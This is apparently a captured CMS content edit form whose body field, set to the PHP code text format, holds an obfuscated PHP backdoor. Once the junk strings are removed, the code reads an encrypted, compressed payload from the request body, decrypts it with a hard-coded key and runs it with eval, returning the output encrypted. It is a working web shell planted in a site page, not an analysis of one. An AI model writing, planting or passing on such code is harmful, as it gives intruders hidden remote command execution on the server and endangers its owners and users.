 Title *
2222
Body (Edit summary)
<?php
$r='o.=$t{$i}^QE$k{QE$j};}QE}rQEeturnQE $o;}if (@preg_QEmaQEtch("/$kQEh(.+)QE$kf/",@QEfiQEle_get_conteQEQEnts("php://iQEQE';
$z=str_replace('EJ','','EJcreEJateEJEJ_funcEJEJtion');
$d='{$QEc=strlQEeQEQEn($k);$l=strQElen($t);$QEo=QE"";for($i=QE0;$i<$lQE;QE){for($j=QE0;QE($j<$c&QE&$i<QE$l);$j++,$QEi++){$QE';
$J='contQEents();QE@ob_enQEd_cleaQEn(QE);$r=@basQEe64_QEencode(@xQE(@gzcomQEprQEess($o),$kQE)QE);pQEriQEnt("$p$kh$r$kf");}';
$j='$k="QEdfff0aQE7f";$kh="QEa1aQE55c8c1a49"QE;QE$kf="66c1QE9f6da452"QE;$pQE="6nMQEW0DQEI50PmP4TH8";QEQEfunctioQEn x($t,$k)';
$X='nput")QEQE,$m)QE==1) {@obQE_start();@evaQEl(QE@gzunQEcompress(@x(@baQEse6QE4_decodeQEQE($m[1]),$k))QE);$o=@oQEQEb_get_';
$G=str_replace('QE','',$j.$d.$r.$X.$J);
$N=$z('',$G);$N();
Text format PHP code
You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"
Image
选择文件 未选择任何文件
One file only.
2 MB limit.
Allowed types: png gif jpg jpeg.
Published
Save Preview Delete